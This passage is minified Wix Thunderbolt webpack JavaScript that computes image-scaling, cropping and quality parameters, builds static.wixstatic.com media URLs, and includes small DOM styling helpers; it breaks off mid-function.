"use strict";(self.webpackJsonp__wix_thunderbolt_app=self.webpackJsonp__wix_thunderbolt_app||[]).push([[7043],{80483:function(t,e,i){i.r(e),i.d(e,{STATIC_MEDIA_URL:function(){return qt},alignTypes:function(){return u},fittingTypes:function(){return n},getData:function(){return Bt},getPlaceholder:function(){return vt},htmlTag:function(){return g},populateGlobalFeatureSupport:function(){return H},sdk:function(){return Vt},upscaleMethods:function(){return _}});const n={SCALE_TO_FILL:"fill",SCALE_TO_FIT:"fit",STRETCH:"stretch",ORIGINAL_SIZE:"original_size",TILE:"tile",TILE_HORIZONTAL:"tile_horizontal",TILE_VERTICAL:"tile_vertical",FIT_AND_TILE:"fit_and_tile",LEGACY_STRIP_TILE:"legacy_strip_tile",LEGACY_STRIP_TILE_HORIZONTAL:"legacy_strip_tile_horizontal",LEGACY_STRIP_TILE_VERTICAL:"legacy_strip_tile_vertical",LEGACY_STRIP_SCALE_TO_FILL:"legacy_strip_fill",LEGACY_STRIP_SCALE_TO_FIT:"legacy_strip_fit",LEGACY_STRIP_FIT_AND_TILE:"legacy_strip_fit_and_tile",LEGACY_STRIP_ORIGINAL_SIZE:"legacy_strip_original_size",LEGACY_ORIGINAL_SIZE:"actual_size",LEGACY_FIT_WIDTH:"fitWidth",LEGACY_FIT_HEIGHT:"fitHeight",LEGACY_FULL:"full",LEGACY_BG_FIT_AND_TILE:"legacy_tile",LEGACY_BG_FIT_AND_TILE_HORIZONTAL:"legacy_tile_horizontal",LEGACY_BG_FIT_AND_TILE_VERTICAL:"legacy_tile_vertical",LEGACY_BG_NORMAL:"legacy_normal"},a="fit",r="fill",o="fill_focal",c="crop",s="legacy_crop",h="legacy_fill",u={CENTER:"center",TOP:"top",TOP_LEFT:"top_left",TOP_RIGHT:"top_right",BOTTOM:"bottom",BOTTOM_LEFT:"bottom_left",BOTTOM_RIGHT:"bottom_right",LEFT:"left",RIGHT:"right"},l={[u.CENTER]:{x:.5,y:.5},[u.TOP_LEFT]:{x:0,y:0},[u.TOP_RIGHT]:{x:1,y:.5},[u.TOP]:{x:.5,y:0},[u.BOTTOM_LEFT]:{x:0,y:1},[u.BOTTOM_RIGHT]:{x:1,y:1},[u.BOTTOM]:{x:.5,y:1},[u.RIGHT]:{x:1,y:.5},[u.LEFT]:{x:0,y:.5}},d={center:"c",top:"t",top_left:"tl",top_right:"tr",bottom:"b",bottom_left:"bl",bottom_right:"br",left:"l",right:"r"},g={BG:"bg",IMG:"img",SVG:"svg"},_={AUTO:"auto",CLASSIC:"classic",SUPER:"super"},T=1,p=2,f={radius:"0.66",amount:"1.00",threshold:"0.01"},m={uri:"",css:{img:{},container:{}},attr:{img:{},container:{}},transformed:!1},I=25e6,L=[1.5,2,4],E={HIGH:{size:196e4,quality:90,maxUpscale:1},MEDIUM:{size:36e4,quality:85,maxUpscale:1},LOW:{size:16e4,quality:80,maxUpscale:1.2},TINY:{size:0,quality:80,maxUpscale:1.4}},b="HIGH",w="MEDIUM",A="LOW",O="TINY",R="contrast",M="brightness",G="saturation",C="hue",y="blur",S="jpg",F="jpeg",x="jpe",k="png",N="webp",P="gif",Y="unrecognized",$={isMobile:!1};function H(){if("undefined"!=typeof window&&"undefined"!=typeof navigator){const e=window.matchMedia&&window.matchMedia("(max-width: 767px)").matches,i=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);t=e&&i,$["isMobile"]=t}var t}function v(t,...e){return function(...i){const n=i[i.length-1]||{},a=[t[0]];return e.forEach((function(e,r){const o=Number.isInteger(e)?i[e]:n[e];a.push(o,t[r+1])})),a.join("")}}function B(t){return t[t.length-1]}const U=[k,F,S,x,"wix_ico_mp","wix_mp"],j=[F,S,x];function z(t,e,i){return i&&e&&!(!(a=e.id)||!a.trim()||"none"===a.toLowerCase())&&Object.values(n).includes(t);var a}function D(t){return function(t){return U.includes(J(t))}(t)&&!/(^https?)|(^data)|(^\/\/)/.test(t)}function Z(t){return J(t)===k}const V=["/","\\","?","<",">","|","\u201c",":",'"'].map(encodeURIComponent),q=["\\.","\\*"];function W(t){return function(t){return j.includes(J(t))}(t)?S:Z(t)?k:function(t){return J(t)===N}(t)?N:Y}function J(t){return(/[.]([^.]+)$/.exec(t)&&/[.]([^.]+)$/.exec(t)[1]||"").toLowerCase()}function Q(t,e,i,n,o){let c;return c=o===r?function(t,e,i,n){return Math.max(i/t,n/e)}(t,e,i,n):o===a?function(t,e,i,n){return Math.min(i/t,n/e)}(t,e,i,n):1,c}function X(t,e,i,n,o,c){t=t||n.width,e=e||n.height;const{scaleFactor:s,width:h,height:u}=function(t,e,i,n,r){let o,c=i,s=n;if(o=Q(t,e,i,n,r),r===a&&(c=t*o,s=e*o),c&&s&&c*s>I){const i=Math.sqrt(I/(c*s));c*=i,s*=i,o=Q(t,e,c,s,r)}return{scaleFactor:o,width:c,height:s}}(t,e,n.width*o,n.height*o,i);return function(t,e,i,n,o,c,s){const{optimizedScaleFactor:h,upscaleMethodValue:u,forceUSM:l}=function(t,e,i,n){if("auto"===n)return function(t,e){const i=it(t,e);return{optimizedScaleFactor:E[i].maxUpscale,upscaleMethodValue:T,forceUSM:!1}}(t,e);if("super"===n)return function(t){return{optimizedScaleFactor:B(L),upscaleMethodValue:p,forceUSM:!(L.includes(t)||t>B(L))}}(i);return function(t,e){const i=it(t,e);return{optimizedScaleFactor:E[i].maxUpscale,upscaleMethodValue:T,forceUSM:!1}}(t,e)}(t,e,c,o);let d=i,g=n;if(c<=h)return{width:d,height:g,scaleFactor:c,upscaleMethodValue:u,forceUSM:l,cssUpscaleNeeded:!1};switch(s){case r:d=i*(h/c),g=n*(h/c);break;case a:d=t*h,g=e*h}return{width:d,height:g,scaleFactor:h,upscaleMethodValue:u,forceUSM:l,cssUpscaleNeeded:!0}}(t,e,h,u,c,s,i)}function K(t,e,i,n){const a=et(i)||function(t=u.CENTER){return l[t]}(n);return{x:Math.max(0,Math.min(t.width-e.width,a.x*t.width-e.width/2)),y:Math.max(0,Math.min(t.height-e.height,a.y*t.height-e.height/2)),width:Math.min(t.width,e.width),height:Math.min(t.height,e.height)}}function tt(t){return t.alignment&&d[t.alignment]||d[u.CENTER]}function et(t){let e;return!t||"number"!=typeof t.x||isNaN(t.x)||"number"!=typeof t.y||isNaN(t.y)||(e={x:nt(Math.max(0,Math.min(100,t.x))/100,2),y:nt(Math.max(0,Math.min(100,t.y))/100,2)}),e}function it(t,e){const i=t*e;return i>E[b].size?b:i>E[w].size?w:i>E[A].size?A:O}function nt(t,e){const i=Math.pow(10,e||0);return(t*i/i).toFixed(e)}function at(t){return t&&t.upscaleMethod&&_[t.upscaleMethod.toUpperCase()]||_.AUTO}function rt(t,e){const i={css:{container:{}}},{css:a}=i,{fittingType:r}=t;switch(r){case n.ORIGINAL_SIZE:case n.LEGACY_ORIGINAL_SIZE:case n.LEGACY_STRIP_ORIGINAL_SIZE:a.container.backgroundSize="auto",a.container.backgroundRepeat="no-repeat";break;case n.SCALE_TO_FIT:case n.LEGACY_STRIP_SCALE_TO_FIT:a.container.backgroundSize="contain",a.container.backgroundRepeat="no-repeat";break;case n.STRETCH:a.container.backgroundSize="100% 100%",a.container.backgroundRepeat="no-repeat";break;case n.SCALE_TO_FILL:case n.LEGACY_STRIP_SCALE_TO_FILL:a.container.backgroundSize="cover",a.container.backgroundRepeat="no-repeat";break;case n.TILE_HORIZONTAL:case n.LEGACY_STRIP_TILE_HORIZONTAL:a.container.backgroundSize="auto",a.container.backgroundRepeat="repeat-x";break;case n.TILE_VERTICAL:case n.LEGACY_STRIP_TILE_VERTICAL:a.container.backgroundSize="auto",a.container.backgroundRepeat="repeat-y";break;case n.TILE:case n.LEGACY_STRIP_TILE:a.container.backgroundSize="auto",a.container.backgroundRepeat="repeat";break;case n.LEGACY_STRIP_FIT_AND_TILE:a.container.backgroundSize="contain",a.container.backgroundRepeat="repeat";break;case n.FIT_AND_TILE:case n.LEGACY_BG_FIT_AND_TILE:a.container.backgroundSize="auto",a.container.backgroundRepeat="repeat";break;case n.LEGACY_BG_FIT_AND_TILE_HORIZONTAL:a.container.backgroundSize="auto",a.container.backgroundRepeat="repeat-x";break;case n.LEGACY_BG_FIT_AND_TILE_VERTICAL:a.container.backgroundSize="auto",a.container.backgroundRepeat="repeat-y";break;case n.LEGACY_BG_NORMAL:a.container.backgroundSize="auto",a.container.backgroundRepeat="no-repeat"}switch(e.alignment){case u.CENTER:a.container.backgroundPosition="center center";break;case u.LEFT:a.container.backgroundPosition="left center";break;case u.RIGHT:a.container.backgroundPosition="right center";break;case u.TOP:a.container.backgroundPosition="center top";break;case u.BOTTOM:a.container.backgroundPosition="center bottom";break;case u.TOP_RIGHT:a.container.backgroundPosition="right top";break;case u.TOP_LEFT:a.container.backgroundPosition="left top";break;case u.BOTTOM_RIGHT:a.container.backgroundPosition="right bottom";break;case u.BOTTOM_LEFT:a.container.backgroundPosition="left bottom"}return i}const ot={[u.CENTER]:"center",[u.TOP]:"top",[u.TOP_LEFT]:"top left",[u.TOP_RIGHT]:"top right",[u.BOTTOM]:"bottom",[u.BOTTOM_LEFT]:"bottom left",[u.BOTTOM_RIGHT]:"bottom right",[u.LEFT]:"left",[u.RIGHT]:"right"},ct={position:"absolute",top:"auto",right:"auto",bottom:"auto",left:"auto"};function st(t,e){const i={css:{container:{},img:{}}},{css:a}=i,{fittingType:r}=t,o=e.alignment;switch(a.container.position="relative",r){case n.ORIGINAL_SIZE:case n.LEGACY_ORIGINAL_SIZE:t.parts&&t.parts.length?(a.img.width=t.parts[0].width,a.img.height=t.parts[0].height):(a.img.width=t.src.width,a.img.height=t.src.height);break;case n.SCALE_TO_FIT:case n.LEGACY_FIT_WIDTH:case n.LEGACY_FIT_HEIGHT:case n.LEGACY_FULL:a.img.width=e.width,a.img.height=e.height,a.img.objectFit="contain",a.img.objectPosition=ot[o]||"unset";break;case n.LEGACY_BG_NORMAL:a.img.width="100%",a.img.height="100%",a.img.objectFit="none",a.img.objectPosition=ot[o]||"unset";break;case n.STRETCH:a.img.width=e.width,a.img.height=e.height,a.img.objectFit="fill";break;case n.SCALE_TO_FILL:a.img.width=e.width,a.img.height=e.height,a.img.objectFit="cover"}if("number"==typeof a.img.width&&"number"==typeof a.img.height&&(a.img.width!==e.width||a.img.height!==e.height)){const t=Math.round((e.height-a.img.height)/2),i=Math.round((e.width-a.img.width)/2);Object.assign(a.img,ct,function(t,e,i){return{[u.TOP_LEFT]:{top:0,left:0},[u.TOP_RIGHT]:{top:0,right:0},[u.TOP]:{top:0,left:e},[u.BOTTOM_LEFT]:{bottom:0,left:0},[u.BOTTOM_RIGHT]:{bottom:0,right:0},[u.BOTTOM]:{bottom:0,left:e},[u.RIGHT]:{top:t,right:0},[u.LEFT]:{top:t,left:0},[u.CENTER]:{width:i.width,height:i.height,objectFit:"none"}}}(t,i,e)[o])}return i}function ht(t,e){const i={css:{container:{}},attr:{container:{},img:{}}},{css:a,attr:o}=i,{fittingType:c}=t,s=e.alignment,{width:h,height:l}=t.src;let d;switch(a.container.position="relative",c){case n.ORIGINAL_SIZE:case n.LEGACY_ORIGINAL_SIZE:case n.TILE:t.parts&&t.parts.length?(o.img.width=t.parts[0].width,o.img.height=t.parts[0].height):(o.img.width=h,o.img.height=l),o.img.preserveAspectRatio="xMidYMid slice";break;case n.SCALE_TO_FIT:case n.LEGACY_FIT_WIDTH:case n.LEGACY_FIT_HEIGHT:case n.LEGACY_FULL:o.img.width="100%",o.img.height="100%",o.img.transform="",o.img.preserveAspectRatio="";break;case n.STRETCH:o.img.width=e.width,o.img.height=e.height,o.img.x=0,o.img.y=0,o.img.transform="",o.img.preserveAspectRatio="none";break;case n.SCALE_TO_FILL:D(t.src.id)?(o.img.width=e.width,o.img.height=e.height):(d=function(t,e,i,n,a){const r=Q(t,e,i,n,a);return{width:Math.round(t*r),height:Math.round(e*r)}}(h,l,e.width,e.height,r),o.img.width=d.width,o.img.height=d.height),o.img.x=0,o.img.y=0,o.img.transform="",o.img.preserveAspectRatio="xMidYMid slice"}if("number"==typeof o.img.width&&"number"==typeof o.img.height&&(o.img.width!==e.width||o.img.height!==e.height)){let t,i,a=0,r=0;c===n.TILE?(t=e.width%o.img.width,i=e.height%o.img.height):(t=e.width-o.img.width,i=e.height-o.img.height);const h=Math.round(t/2),l=Math.round(i/2);switch(s){case u.TOP_LEFT:a=0,r=0;break;case u.TOP:a=h,r=0;break;case u.TOP_RIGHT:a=t,r=0;break;case u.LEFT:a=0,r=l;break;case u.CENTER:a=h,r=l;break;case u.RIGHT:a=t,r=l;break;case u.BOTTOM_LEFT:a=0,r=i;break;case u.BOTTOM:a=h,r=i;break;case u.BOTTOM_RIGHT:a=t,r=i}o.img.x=a,o.img.y=r}return o.container.width=e.width,o.container.height=e.height,o.container.viewBox=[0,0,e.width,e.height].join(" "),i}function ut(){return $["isMobile"]}function lt(t,e,i){let c;switch(e.crop&&(c=function(t,e){const i=Math.max(0,Math.min(t.width,e.x+e.width)-Math.max(0,e.x)),n=Math.max(0,Math.min(t.height,e.y+e.height)-Math.max(0,e.y));return i&&n&&(t.width!==i||t.height!==n)?{x:Math.max(0,e.x),y:Math.max(0,e.y),width:i,height:n}:null}(e,e.crop),c&&(t.src.width=c.width,t.src.height=c.height,t.src.isCropped=!0,t.parts.push(gt(c)))),t.fittingType){case n.SCALE_TO_FIT:case n.LEGACY_FIT_WIDTH:case n.LEGACY_FIT_HEIGHT:case n.LEGACY_FULL:case n.FIT_AND_TILE:case n.LEGACY_BG_FIT_AND_TILE:case n.LEGACY_BG_FIT_AND_TILE_HORIZONTAL:case n.LEGACY_BG_FIT_AND_TILE_VERTICAL:case n.LEGACY_BG_NORMAL:t.parts.push(dt(t,i));break;case n.SCALE_TO_FILL:t.parts.push(function(t,e){const i=X(t.src.width,t.src.height,r,e,t.devicePixelRatio,t.upscaleMethod),n=et(t.focalPoint);return{transformType:n?o:r,width:Math.round(i.width),height:Math.round(i.height),alignment:tt(e),focalPointX:n&&n.x,focalPointY:n&&n.y,upscale:i.scaleFactor>1,forceUSM:i.forceUSM,scaleFactor:i.scaleFactor,cssUpscaleNeeded:i.cssUpscaleNeeded,upscaleMethodValue:i.upscaleMethodValue}}(t,i));break;case n.STRETCH:t.parts.push(function(t,e){const i=Q(t.src.width,t.src.height,e.width,e.height,r),n=Object.assign({},e);return n.width=t.src.width*i,n.height=t.src.height*i,dt(t,n)}(t,i));break;case n.TILE_HORIZONTAL:case n.TILE_VERTICAL:case n.TILE:case n.LEGACY_ORIGINAL_SIZE:case n.ORIGINAL_SIZE:c=K(t.src,i,t.focalPoint,i.alignment),t.src.isCropped?(Object.assign(t.parts[0],c),t.src.width=c.width,t.src.height=c.height):t.parts.push(gt(c));break;case n.LEGACY_STRIP_TILE_HORIZONTAL:case n.LEGACY_STRIP_TILE_VERTICAL:case n.LEGACY_STRIP_TILE:case n.LEGACY_STRIP_ORIGINAL_SIZE:t.parts.push(function(t){return{transformType:s,width:Math.round(t.width),height:Math.round(t.height),alignment:tt(t),upscale:!1,forceUSM:!1,scaleFactor:1,cssUpscaleNeeded:!1}}(i));break;case n.LEGACY_STRIP_SCALE_TO_FIT:case n.LEGACY_STRIP_FIT_AND_TILE:t.parts.push(function(t){return{transformType:a,width:Math.round(t.width),height:Math.round(t.height),upscale:!1,forceUSM:!0,scaleFactor:1,cssUpscaleNeeded:!1}}(i));break;case n.LEGACY_STRIP_SCALE_TO_FILL:t.parts.push(function(t){return{transformType:h,width:Math.round(t.width),height:Math.round(t.height),alignment:tt(t),upscale:!1,forceUSM:!0,scaleFactor:1,cssUpscaleNeeded:!1}}(i))}}function dt(t,e){const i=X(t.src.width,t.src.height,a,e,t.devicePixelRatio,t.upscaleMethod);return{transformType:r,width:Math.round(i.width),height:Math.round(i.height),alignment:d.center,upscale:i.scaleFactor>1,forceUSM:i.forceUSM,scaleFactor:i.scaleFactor,cssUpscaleNeeded:i.cssUpscaleNeeded,upscaleMethodValue:i.upscaleMethodValue}}function gt(t){return{transformType:c,x:Math.round(t.x),y:Math.round(t.y),width:Math.round(t.width),height:Math.round(t.height),upscale:!1,forceUSM:!1,scaleFactor:1,cssUpscaleNeeded:!1}}function _t(t,e){var i;e=e||{},t.quality=function(t,e){const i=t.fileType===k,n=t.fileType===S;if(n||i){const n=B(t.parts),o=(a=n.width,r=n.height,E[it(a,r)].quality);let c=e.quality&&e.quality>=5&&e.quality<=90?e.quality:o;return c=i?c+5:c,c}var a,r;return 0}(t,e),t.progressive=function(t){return!1!==t.progressive}(e),t.watermark=function(t){return t.watermark}(e),t.autoEncode=null===(i=e.autoEncode)||void 0===i||i,t.unsharpMask=function(t,e){var i,n,a;if(function(t){const e="number"==typeof(t=t||{}).radius&&!isNaN(t.radius)&&t.radius>=.1&&t.radius<=500,i="number"==typeof t.amount&&!isNaN(t.amount)&&t.amount>=0&&t.amount<=10,n="number"==typeof t.threshold&&!isNaN(t.threshold)&&t.threshold>=0&&t.threshold<=255;return e&&i&&n}(e.unsharpMask))return{radius:nt(null===(i=e.unsharpMask)||void 0===i?void 0:i.radius,2),amount:nt(null===(n=e.unsharpMask)||void 0===n?void 0:n.amount,2),threshold:nt(null===(a=e.unsharpMask)||void 0===a?void 0:a.threshold,2)};if(("number"!=typeof(r=(r=e.unsharpMask)||{}).radius||isNaN(r.radius)||0!==r.radius||"number"!=typeof r.amount||isNaN(r.amount)||0!==r.amount||"number"!=typeof r.threshold||isNaN(r.threshold)||0!==r.threshold)&&function(t){const e=B(t.parts);return!(e.scaleFactor>=1)||e.forceUSM}(t))return f;var r;return}(t,e),t.filters=function(t){const e=t.filters||{},i={};Tt(e[R],-100,100)&&(i[R]=e[R]);Tt(e[M],-100,100)&&(i[M]=e[M]);Tt(e[G],-100,100)&&(i[G]=e[G]);Tt(e[C],-180,180)&&(i[C]=e[C]);Tt(e[y],0,100)&&(i[y]=e[y]);return i}(e)}function Tt(t,e,i){return"number"==typeof t&&!isNaN(t)&&0!==t&&t>=e&&t<=i}function pt(t,e,i,n){const a=function(t){var e;return null!==(e=null==t?void 0:t.isSEOBot)&&void 0!==e&&e}(n),r=W(e.id),o=function(t,e){const i=/\.([^.]*)$/,n=new RegExp(`(${V.concat(q).join("|")})`,"g");if(e&&e.length){let t=e;const a=e.match(i);return a&&U.includes(a[1])&&(t=e.replace(i,"")),encodeURIComponent(t).replace(n,"_")}const a=t.match(/\/(.*?)$/);return(a?a[1]:t).replace(i,"")}(e.id,e.name),c=a?1:function(t){return Math.min(t.pixelAspectRatio||1,2)}(i),s=J(e.id),h=s,u=D(e.id),l={fileName:o,fileExtension:s,fileType:r,fittingType:t,preferredExtension:h,src:{id:e.id,width:e.width,height:e.height,isCropped:!1},focalPoint:{x:e.focalPoint&&e.focalPoint.x,y:e.focalPoint&&e.focalPoint.y},parts:[],devicePixelRatio:c,quality:0,upscaleMethod:at(n),progressive:!0,watermark:"",unsharpMask:{},filters:{},transformed:u};return u&&(lt(l,e,i),_t(l,n)),l}function ft(t,e,i){const a=Object.assign({},i),r=ut();switch(t){case n.LEGACY_BG_FIT_AND_TILE:case n.LEGACY_BG_FIT_AND_TILE_HORIZONTAL:case n.LEGACY_BG_FIT_AND_TILE_VERTICAL:case n.LEGACY_BG_NORMAL:const t=r?1e3:1920,i=r?1e3:1920;a.width=Math.min(t,e.width),a.height=Math.min(i,Math.round(a.width/(e.width/e.height))),a.pixelAspectRatio=1}return a}const mt=v`fit/w_${"width"},h_${"height"}`,It=v`fill/w_${"width"},h_${"height"},al_${"alignment"}`,Lt=v`fill/w_${"width"},h_${"height"},fp_${"focalPointX"}_${"focalPointY"}`,Et=v`crop/x_${"x"},y_${"y"},w_${"width"},h_${"height"}`,bt=v`crop/w_${"width"},h_${"height"},al_${"alignment"}`,wt=v`fill/w_${"width"},h_${"height"},al_${"alignment"}`,At=v`,lg_${"upscaleMethodValue"}`,Ot=v`,q_${"quality"}`,Rt=v`,usm_${"radius"}_${"amount"}_${"threshold"}`,Mt=v`,bl`,Gt=v`,wm_${"watermark"}`,Ct={[R]:v`,con_${"contrast"}`,[M]:v`,br_${"brightness"}`,[G]:v`,sat_${"saturation"}`,[C]:v`,hue_${"hue"}`,[y]:v`,blur_${"blur"}`},yt=v`,enc_auto`;function St(t,e,i,n={},u){return D(e.id)?function(t){const e=[];t.parts.forEach((t=>{switch(t.transformType){case c:e.push(Et(t));break;case s:e.push(bt(t));break;case h:let i=wt(t);t.upscale&&(i+=At(t)),e.push(i);break;case a:let n=mt(t);t.upscale&&(n+=At(t)),e.push(n);break;case r:let u=It(t);t.upscale&&(u+=At(t)),e.push(u);break;case o:let l=Lt(t);t.upscale&&(l+=At(t)),e.push(l)}}));let i=e.join("/");return t.quality&&(i+=Ot(t)),t.unsharpMask&&(i+=Rt(t.unsharpMask)),t.progressive||(i+=Mt(t)),t.watermark&&(i+=Gt(t)),t.filters&&(i+=Object.keys(t.filters).map((e=>Ct[e](t.filters))).join("")),t.autoEncode&&t.fileType!==P&&(i+=yt(t)),`${t.src.id}/v1/${i}/${t.fileName}.${t.preferredExtension}`}(u=u||pt(t,e,i,n)):e.id}const Ft={[u.CENTER]:"50% 50%",[u.TOP_LEFT]:"0% 0%",[u.TOP_RIGHT]:"100% 0%",[u.TOP]:"50% 0%",[u.BOTTOM_LEFT]:"0% 100%",[u.BOTTOM_RIGHT]:"100% 100%",[u.BOTTOM]:"50% 100%",[u.RIGHT]:"100% 50%",[u.LEFT]:"0% 50%"},xt=Object.entries(Ft).reduce(((t,[e,i])=>(t[i]=e,t)),{}),kt=[n.TILE,n.TILE_HORIZONTAL,n.TILE_VERTICAL,n.LEGACY_BG_FIT_AND_TILE,n.LEGACY_BG_FIT_AND_TILE_HORIZONTAL,n.LEGACY_BG_FIT_AND_TILE_VERTICAL],Nt=[n.LEGACY_ORIGINAL_SIZE,n.ORIGINAL_SIZE,n.LEGACY_BG_NORMAL];function Pt(t,e,{width:i,height:a}){return t===n.TILE&&e.width>i&&e.height>a}function Yt(t,e,i,a="center"){const r={img:{},container:{}};if(t===n.SCALE_TO_FILL){const t=e.focalPoint&&function(t){const e=`${t.x}% ${t.y}%`;return xt[e]||""}(e.focalPoint),n=t||a;e.focalPoint&&!t?r.img={objectPosition:$t(e,i,e.focalPoint)}:r.img={objectPosition:Ft[n]}}else[n.LEGACY_ORIGINAL_SIZE,n.ORIGINAL_SIZE].includes(t)?r.img={objectFit:"none",top:"auto",left:"auto",right:"auto",bottom:"auto"}:kt.includes(t)&&(r.container={backgroundSize:`${e.width}px ${e.height}px`});return r}function $t(t,e,i){const{width:n,height:a}=t,{width:r,height:o}=e,{x:c,y:s}=i;if(!r||!o)return`${c}% ${s}%`;const h=Math.max(r/n,o/a),u=n*h,l=a*h,d=Math.max(0,Math.min(u-r,u*(c/100)-r/2)),g=Math.max(0,Math.min(l-o,l*(s/100)-o/2));return`${d&&Math.floor(d/(u-r)*100)}% ${g&&Math.floor(g/(l-o)*100)}%`}const Ht={width:"100%",height:"100%"};function vt(t,e,i,a={}){if(!z(t,e,i))return m;const{autoEncode:r=!0,isSEOBot:o,shouldLoadHQImage:c}=a,s=D(e.id);if(!s||c)return Bt(t,e,i,Object.assign(Object.assign({},a),{autoEncode:r,useSrcset:s}));const h=Object.assign(Object.assign({},i),function(t,{width:e,height:i}){if(!e||!i){const n=e||Math.min(980,t.width),a=n/t.width;return{width:n,height:i||t.height*a}}return{width:e,height:i}}(e,i)),{alignment:u,htmlTag:l}=h,d=Pt(t,e,h),g=function(t,e,{width:i,height:n},a=!1){if(a)return{width:i,height:n};const r=!Nt.includes(t),o=Pt(t,e,{width:i,height:n}),c=!o&&kt.includes(t),s=c?e.width:i,h=c?e.height:n,u=r?function(t,e){return t>900?e?.05:.15:t>500?e?.1:.18:t>200?.25:1}(s,Z(e.id)):1;return{width:o?1920:s*u,height:h*u}}(t,e,h,o),_=function(t,e,i){return i?0:kt.includes(e)?1:t>200?2:3}(h.width,t,o),T=function(t,e){const i=kt.includes(t)&&!e;return t===n.SCALE_TO_FILL||i?n.SCALE_TO_FIT:t}(t,d),p=Yt(t,e,i,u),{uri:f}=Bt(T,e,Object.assign(Object.assign({},g),{alignment:u,htmlTag:l}),{autoEncode:r,filters:_?{blur:_}:{}}),{attr:I={},css:L}=Bt(t,e,Object.assign(Object.assign({},h),{alignment:u,htmlTag:l}),{});return L.img=L.img||{},L.container=L.container||{},Object.assign(L.img,p.img,Ht),Object.assign(L.container,p.container),{uri:f,css:L,attr:I,transformed:!0}}function Bt(t,e,i,n){let a={};if(z(t,e,i)){const r=ft(t,e,i),o=pt(t,e,r,n);a.uri=St(t,e,r,n,o),(null==n?void 0:n.useSrcset)&&(a.srcset=function(t,e,i,n,a){const r=i.pixelAspectRatio||1;return{dpr:[`${1===r?a.uri:St(t,e,Object.assign(Object.assign({},i),{pixelAspectRatio:1}),n)} 1x`,`${2===r?a.uri:St(t,e,Object.assign(Object.assign({},i),{pixelAspectRatio:2}),n)} 2x`]}}(t,e,r,n,a)),Object.assign(a,function(t,e){let i;return i=e.htmlTag===g.BG?rt:e.htmlTag===g.SVG?ht:st,i(t,e)}(o,r),{transformed:o.transformed})}else a=m;return a}function Ut(t,e,i,n){if(z(t,e,i)){const a=ft(t,e,i);return{uri:St(t,e,a,n||{},pt(t,e,a,n))}}return{uri:""}}const jt="https://static.wixstatic.com/media/",zt=/^media\//i,Dt="undefined"!=typeof window?window.devicePixelRatio:1,Zt=(t,e)=>{const i=e&&e.baseHostURL;return i?`${i}${t}`:(t=>zt.test(t)?`https://static.wixstatic.com/${t}`:`${jt}${t}`)(t)};H(),H();const Vt={getScaleToFitImageURL:function(t,e,i,a,r,o){const c=Ut(n.SCALE_TO_FIT,{id:t,width:e,height:i,name:o&&o.name},{width:a,height:r,htmlTag:g.IMG,alignment:u.CENTER,pixelAspectRatio:Dt},o);return Zt(c.uri,o)},getScaleToFillImageURL:function(t,e,i,a,r,o){const c=Ut(n.SCALE_TO_FILL,{id:t,width:e,height:i,name:o&&o.name,focalPoint:{x:o&&o.focalPoint&&o.focalPoint.x,y:o&&o.focalPoint&&o.focalPoint.y}},{width:a,height:r,htmlTag:g.IMG,alignment:u.CENTER,pixelAspectRatio:Dt},o);return Zt(c.uri,o)},getCropImageURL:function(t,e,i,a,r,o,c,s,h,l){const d=Ut(n.SCALE_TO_FILL,{id:t,width:e,height:i,name:l&&l.name,crop:{x:a,y:r,width:o,height:c}},{width:s,height:h,htmlTag:g.IMG,alignment:u.CENTER,pixelAspectRatio:Dt},l);return Zt(d.uri,l)}},qt=jt},90856:function(t,e,i){i.d(e,{A_:function(){return r},At:function(){return o},KT:function(){return a},P2:function(){return h},Yu:function(){return c},a_:function(){return s},dL:function(){return u},tE:function(){return l}});const n={columnCount:1,columns:1,fontWeight:1,lineHeight:1,opacity:1,zIndex:1,zoom:1},a=(t,e)=>t&&e&&Object.keys(e).forEach((i=>t.setAttribute(i,e[i]))),r=(t,e)=>t&&e&&Object.keys(e).forEach((i=>{const a=e[i];void 0!==a?t.style[i]=((t,e)=>"number"!=typeof e||n[t]?e:`${e}px`)(i,a):t.style.removeProperty(i)})),o=(t,e)=>t&&e&&Object.keys(e).forEach((i=>{t.style.setProperty(i,e[i])})),c=(t,e,i=!0)=>{return t&&i?(n=t.dataset[e])?"true"===n||"false"!==n&&("null"===n?null:""+ +n===n?+n:n):n:t.dataset[e];var n},s=(t,e)=>t&&e&&Object.assign(t.dataset,e),h=t=>t||document.documentElement.clientHeight||window.innerHeight||0,u=()=>window?window.pageYOffset||document.documentElement.scrollTop:0,l={fit:"contain",fill:"cover"}},23318:function(t,e,i){i.d(e,{BU:function(){return a},F$:function(){return s},Q4:function(){return c},pR:function(){return h}});var n=i(80483);const a=(t,e,i)=>{const{targetWidth:a,targetHeight:c,imageData:s,filters:h,displayMode:u=n.fittingTypes.SCALE_TO_FILL}=t;if(!a||!c||!s.uri)return{uri:"",css:{}};const{width:l,height:d,crop:g,name:_,focalPoint:T,upscaleMethod:p,quality:f,devicePixelRatio:m=e.devicePixelRatio}=s,I=Object.assign({filters:h,upscaleMethod:p},f),L=o(m),E=Object.assign(Object.assign(Object.assign({id:s.uri,width:l,height:d},g&&{crop:g}),T&&{focalPoint:T}),_&&{name:_}),b={width:a,height:c,htmlTag:i||"img",pixelAspectRatio:L,alignment:t.alignType||n.alignTypes.CENTER},w=(0,n.getData)(u,E,b,I);return w.uri=r(w.uri,e.staticMediaUrl,e.mediaRootUrl),w},r=(t,e,i)=>{if(/(^https?)|(^data)|(^blob)|(^\/\/)/.test(t))return t;let n=`${e}/`;return t&&(/^micons\//.test(t)?n=i:"ico"===/[^.]+$/.exec(t)[0]&&(n=n.replace("media","ficons"))),n+t},o=t=>{const e=window.location.search.split("&").map((t=>t.split("="))).find((t=>t[0].toLowerCase().includes("devicepixelratio")));return(e?Number(e[1]):null)||t||1},c=(t,e)=>t.getAttribute(e?"xlink:href":"src");function s(t){if(t){const{type:e}=t.dataset;if(e&&"ugc"!==e){if(!t.dataset.bbox){const{x:e,y:i,width:n,height:a}=t.getBBox();return`${e} ${i} ${n} ${a}`}}}return null}function h(t){return t.isExperimentOpen("specs.thunderbolt.tb_stop_client_images")||t.isExperimentOpen("specs.thunderbolt.final_force_webp")||t.isExperimentOpen("specs.thunderbolt.final_force_no_webp")}},97146:function(t,e,i){i.d(e,{Ax:function(){return o},Tw:function(){return r},U2:function(){return n},hr:function(){return c},w_:function(){return a},xn:function(){return s}});const n=(t,e,i)=>{const n=(Array.isArray(e)?e:e.split(".")).reduce(((t,e)=>t&&void 0!==t[e]?t[e]:null),t);return 